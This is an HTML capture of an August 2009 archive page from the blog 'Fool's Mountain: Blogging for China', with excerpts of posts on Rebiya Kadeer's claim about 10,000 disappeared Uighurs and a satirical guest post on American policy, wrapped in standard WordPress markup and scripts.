

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.foolsmountain.com/2009/08/page/2/
body_size: 13542
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  2009  August</title>

<meta name="generator" content="WordPress 6.4.7" /> <!-- leave this for stats -->
<link rel="shortcut icon" href="favicon.ico">
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/print.css" type="text/css" media="print" />
<link rel="stylesheet" href="http://blog4china.org/wp-content/plugins/tdo-mini-forms/tdomf-style-form.css" type="text/css" media="screen" />

<!-- Sidebar docking boxes (dbx) by Brothercake - http://www.brothercake.com/ -->
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx.js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx-key.js"></script>
<link rel="stylesheet" type="text/css" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx.css" media="screen, projection" />

<!--[if lt IE 7]>
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/ie-gif.css" type="text/css" />
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Fool&#039;s Mountain: Blogging for China RSS Feed" href="http://blog.foolsmountain.com/feed/" />
<link rel="pingback" href="http://blog.foolsmountain.com/xmlrpc.php" />
<meta name="verify-v1" content="E35sRIPGCZbgIhZaPqpWyw71Eiql15fqlVCqbry7gaA=" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.foolsmountain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='http://blog.foolsmountain.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://blog.foolsmountain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8" id="swtcptcf-js"></script>
<link rel="https://api.w.org/" href="http://blog.foolsmountain.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.foolsmountain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style type="text/css"><!--.wp-paged-comments {
	padding: 0px 0px 10px;
}
.wp-paged-comments a, #wp-paged-comments a:link, #wp-paged-comments a:active {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #0066cc;
	color: #0066cc;
	background-color: #FFFFFF;	
}
.wp-paged-comments a:hover {	
	border: 1px solid #114477;
	color: #114477;
	background-color: #FFFFFF;
}
.wp-paged-comments span.pages {
	padding: 2px 4px 2px 4px; 
	margin: 2px 2px 2px 2px;
	color: #000000;
	border: 1px solid #000000;
	background-color: #FFFFFF;
}
.wp-paged-comments span.current {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	font-weight: bold;
	border: 1px solid #000000;
	color: #000000;
	background-color: #FFFFFF;
}
.wp-paged-comments span.extend {
	padding: 2px 4px 2px 4px; 
	margin: 2px;	
	border: 1px solid #000000;
	color: #000000;
	background-color: #FFFFFF;
}--></style></head>
<body>
<div id="page">
  <div id="wrapper">
    <div id="header">
      <h1><a href="http://blog.foolsmountain.com">Fool&#039;s Mountain: Blogging for China</a></h1>
      <div class="description">A wise one knows moving mountains is beyond human power, but a fool has other thoughts&#8230;</div>
      <form method="get" id="searchform" action="http://blog.foolsmountain.com/">
<div><input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
<input type="submit" id="searchsubmit" value="Go" />
</div>
</form>
    </div><!-- /header -->

    <div id="left-col">
      <div id="nav">
        <ul>
          <li class="page_item "><a href="http://blog.foolsmountain.com/" title="Home">Home</a></li>
		  <li class="page_item page-item-2"><a href="http://blog.foolsmountain.com/about/">About</a></li>
<li class="page_item page-item-343"><a href="http://blog.foolsmountain.com/%e4%b8%ad%e6%96%87/">中文</a></li>
<li class="page_item page-item-404"><a href="http://blog.foolsmountain.com/letters/">Letters</a></li>
<li class="page_item page-item-953"><a href="http://blog.foolsmountain.com/faq/">FAQ</a></li>
<li class="page_item page-item-5400"><a href="http://blog.foolsmountain.com/store-and-donate/">Store / Donate</a></li>
<li class="page_item page-item-5481"><a href="http://blog.foolsmountain.com/photos/">Photos</a></li>
<li class="page_item page-item-5865"><a href="http://blog.foolsmountain.com/lounge/">Lounge</a></li>
<li class="page_item page-item-10"><a href="http://blog.foolsmountain.com/info/">News/资讯</a></li>
        </ul>
      </div><!-- /nav -->

    	
<!-- Google Custom Search Element -->
<div id="cse" style="width:100%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
  google.load('search', '1');
  google.setOnLoadCallback(function(){
    new google.search.CustomSearchControl('002896726341859675683:zaldnszkdrq').draw('cse');
  }, true);
</script>
      <div id="content">

	
		<div class="post-4900 post type-post status-publish format-standard hentry category-general tag-media tag-rebiya-kadeer tag-uighur tag-xinjiang" id="post-4900">
		  <div class="date"><span>Aug</span> 05</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2009/08/05/the-mathematics-of-10000-disappearing-uighurs-refuting-a-refutation-of-kadeers-claim/" rel="bookmark" title="Permanent Link to The mathematics of 10,000 disappearing Uighurs: refuting a refutation of Kadeer&#8217;s claim">The mathematics of 10,000 disappearing Uighurs: refuting a refutation of Kadeer&#8217;s claim</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: DJ | Filed under:<a href="http://blog.foolsmountain.com/category/general/" rel="category tag">General</a> | Tags:<a href="http://blog.foolsmountain.com/tag/media/" rel="tag">media</a>, <a href="http://blog.foolsmountain.com/tag/rebiya-kadeer/" rel="tag">Rebiya Kadeer</a>, <a href="http://blog.foolsmountain.com/tag/uighur/" rel="tag">uighur</a>, <a href="http://blog.foolsmountain.com/tag/xinjiang/" rel="tag">xinjiang</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2009/08/05/the-mathematics-of-10000-disappearing-uighurs-refuting-a-refutation-of-kadeers-claim/#comments">154 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />In recent days, there have been widespread and <a href="http://www.google.com/hostednews/afp/article/ALeqM5i4Hm6p5Pgi_B-hJKOLrpio0KbDsQ">unchallenged reports</a> of Rebiya Kadeer&#8217;s accusation in Japan that 10,000 Uighurs disappeared overnight in Urumqi on July 5. I can not find a transcript of Ms. Kadeer&#8217;s press conference speech. The following, from the <a href="http://www.guardian.co.uk/world/2009/jul/29/uighur-leader-japan-tokyo-china">Guardian</a>, is one of the more detailed and also seemingly the most critical account of her accusation:</p>
<blockquote><p>&#8220;Almost 10,000 people attending the protests in Urumqi disappeared in one night,&#8221; Kadeer, president of the pro-independence World Uighur Congress, said. &#8220;Where did they go? If they died, where are their bodies? If they were detained, where are they being held?&#8221;</p>
<p>It was unclear where Kadeer got her numbers from.</p></blockquote>
<p> <a href="http://blog.foolsmountain.com/2009/08/05/the-mathematics-of-10000-disappearing-uighurs-refuting-a-refutation-of-kadeers-claim/#more-4900" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-4892 post type-post status-publish format-standard hentry category-guest-posts tag-america tag-china" id="post-4892">
		  <div class="date"><span>Aug</span> 04</div>
		  <div class="title">
          

<h2><a href="http://blog.foolsmountain.com/2009/08/04/a-nation-of-no-losers/" rel="bookmark" title="Permanent Link to A Nation of No Losers">A Nation of No Losers</a></h2>
 
 

		  
 <div class="postdata">
		  <span class="category">Written by: guest | Filed under:<a href="http://blog.foolsmountain.com/category/guest-posts/" rel="category tag">-guest-posts</a> | Tags:<a href="http://blog.foolsmountain.com/tag/america/" rel="tag">america</a>, <a href="http://blog.foolsmountain.com/tag/china/" rel="tag">China</a><br />	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2009/08/04/a-nation-of-no-losers/#comments">28 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />We do not let you be a loser!<br />
Your mistakes will be rewarded handsomely.</p>
<p>When you bought clunkers that you should not have, we give you $4,000.<br />
When you had mortgage that you cannot afford, we&#8217;re going to bail you out.</p>
<p>When you lose your job, we extend your benefit.</p>
<p>When you do not have saving, we give you free health care.<br />
When you have saving or a job, we punish you by taking your health care away.</p>
<p>Teenagers, the more babies you have, the more benefits you have.</p>
<p>Drunk drivers, no one will prosecute you as the entire jury are drunk.</p>
<p>All athletes are rewarded with millions for taking drugs.<br />
However, we will strongly oppose to any foreign athletes doing same.<br />
It is an America invention!</p>
<p>No other country lets their citizens owning guns to kill other citizens.<br />
NRA and his puppet politicians will give you millions of funny &#8216;reasons&#8217;.</p>
<p>When any company fails, we bail it out.<br />
The executives are rewarded with bailout bonuses for bringing down a company</p>
<p>We need you to vote and re-elect us in 4 years.<br />
The children of today cannot vote, so let&#8217;s pass our debts to them. </p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p>
<p>The country above is US. However, I can write one on China. China and US are just two extremes. Hope each will choose middle ground. </p>
<p>Health care on China: If you do not pay, you die. Just one of the many examples I can think of. Depending on whether you&#8217;re a China basher or a China apologist (see another Letter), you will poke some fun on them.</p>
          </div><!--/entry -->
	           
        </div><!--/post -->

		<div class="post-4888 post type-post status-publish format-standard hentry category-mini-posts category-politics" id="post-4888">
		  <div class="date"><span>Aug</span> 03</div>
		  <div class="title">
          
<h2><a href="http://blog.foolsmountain.com/2009/08/03/family-asks-rebiya-kadeer-not-to-organize-violence-undermine-harmony/" rel="bookmark" title="Permanent Link to &#8220;Family asks Rebiya Kadeer not to organize violence, undermine harmony&#8221;">minipost-&#8220;Family asks Rebiya Kadeer not to organize violence, undermine harmony&#8221;</a></h2>



		  
 <div class="postdata">
		  <span class="category">Written by: dewang | Filed under:<a href="http://blog.foolsmountain.com/category/mini-posts/" rel="category tag">-mini-posts</a>, <a href="http://blog.foolsmountain.com/category/politics/" rel="category tag">politics</a> | 	      </span>

		  <span class="comments"><a href="http://blog.foolsmountain.com/2009/08/03/family-asks-rebiya-kadeer-not-to-organize-violence-undermine-harmony/#comments">81 Comments &#187;</a> 	newest  </span></div>
		  </div>
          <div class="entry">
            <p id="top" />According to an article on <a href="http://english.sina.com" target="_blank">Sina.com</a>, Xinhua reported Rebiya Kadeer&#8217;s family in Xinjiang province has officially asked Kadeer to not organize violence: &#8220;<a href="http://english.sina.com/china/p/2009/0803/260278.html" target="_blank">Family asks Rebiya Kadeer not to organize violence, undermine harmony</a>.&#8221; <a href="http://blog.foolsmountain.com/2009/08/03/family-asks-rebiya-kadeer-not-to-organize-violence-undermine-harmony/#more-4888" class="more-link">Continue reading &raquo;</a></p>
          </div><!--/entry -->
	           
        </div><!--/post -->

				
        <div class="page-nav"> <span class="previous-entries"></span> <span class="next-entries"><a href="http://blog.foolsmountain.com/2009/08/" >Next Entries</a></span></div><!-- /page nav -->

	
      </div><!--/content -->

      <div id="footer"><a href="http://www.ndesign-studio.com/resources/wp-themes/">WP Theme</a> &amp; <a href="http://www.ndesign-studio.com/stock-icons/">Icons</a> by <a href="http://www.ndesign-studio.com">N.Design Studio</a></div>
    </div><!--/left-col -->

<div class="dbx-group" id="sidebar">

  <!--sidebox start --><div id="text-205587391" class="dbx-box widget_text"><h3 class="dbx-handle">Featured Posts</h3><div class="dbx-content">			<div class="textwidget"><ul>
	<li><a href="http://blog.foolsmountain.com/2008/07/03/what-does-it-mean-to-be-chinese/" target="_blank" rel="noopener">What does it mean to be Chinese?</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/06/14/chocolate-city-africans-seek-their-dreams-in-china/" target="_blank" rel="noopener">"Chocolate City" - Africans seek their dreams in China</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/06/28/the-prospects-of-democracy-in-china/" target="_blank" rel="noopener">The Prospects of Democracy in China</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/08/12/an-imperfect-perfection/" target="_blank" rel="noopener">An imperfect perfection</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/14/try-to-view-amnesty-international-calmly/">Try to view Amnesty International calmly</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/06/25/true-pride-time-magazine/">"True Pride" - Time magazine</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/02/wengan-how-the-state-media-hurts-china/">Weng'an Riots: How the state media hurts China
</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/20/chinese-exceptionalism-yili-he-renqing/">Chinese Exceptionalism -义理和人情</a></li>
<li><a href="http://blog.foolsmountain.com/2008/08/30/understanding-democracy/">Understanding Democracy</a></li> 
<li><a href="http://blog.foolsmountain.com/2008/10/14/are-chinese-racist-or-simply-politically-incorrect/">Are Chinese racist or simply politically incorrect?</a></li>
<li><a href="http://blog.foolsmountain.com/2009/01/24/opinion-dear-mr-dalai-lama-please-tear-down-this-wall/">Opinion: Dear Mr. Dalai Lama … please tear down this wall!</a></li>
<li><a href="http://blog.foolsmountain.com/2008/10/19/on-human-rights-intervention-and-the-international-order/">On Human Rights, Intervention and the International Order</a></li>
<li><a href="http://blog.foolsmountain.com/2008/10/02/a-fools-reflection/">A fool’s reflection</a></li>
</ul>

<p style="text-align: center;"><a href="http://blog.foolsmountain.com/tag/featured/"> ~Read More~</a></p></div>
		</div></div><!--sidebox end --><!--sidebox start --><div id="text-231290691" class="dbx-box widget_text"><h3 class="dbx-handle">Open Thread</h3><div class="dbx-content">			<div class="textwidget"><a href="http:///blog.foolsmountain.com/2008/09/05/open-thread/"> Want to say something off-topic? Welcome! </a></div>
		</div></div><!--sidebox end --><!--sidebox start --><div id="get-recent-comments" class="dbx-box widget_get_recent_comments"><h3 class="dbx-handle">Recent Comments</h3><div class="dbx-content"><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></div></div><!--sidebox end --><!--sidebox start --><div id="tag_cloud-2" class="dbx-box widget_tag_cloud"><h3 class="dbx-handle">Tags</h3><div class="dbx-content"><div class="tagcloud"><a href="http://blog.foolsmountain.com/tag/america/" class="tag-cloud-link tag-link-76 tag-link-position-1" style="font-size: 11.422222222222pt;" aria-label="america (14 items)">america</a>
<a href="http://blog.foolsmountain.com/tag/beijing/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 12.251851851852pt;" aria-label="Beijing (17 items)">Beijing</a>
<a href="http://blog.foolsmountain.com/tag/blog/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 10.385185185185pt;" aria-label="blog (11 items)">blog</a>
<a href="http://blog.foolsmountain.com/tag/ccp/" class="tag-cloud-link tag-link-257 tag-link-position-4" style="font-size: 10.385185185185pt;" aria-label="CCP (11 items)">CCP</a>
<a href="http://blog.foolsmountain.com/tag/censorship/" class="tag-cloud-link tag-link-161 tag-link-position-5" style="font-size: 9.9703703703704pt;" aria-label="censorship (10 items)">censorship</a>
<a href="http://blog.foolsmountain.com/tag/children/" class="tag-cloud-link tag-link-265 tag-link-position-6" style="font-size: 9.037037037037pt;" aria-label="children (8 items)">children</a>
<a href="http://blog.foolsmountain.com/tag/china/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 22pt;" aria-label="China (157 items)">China</a>
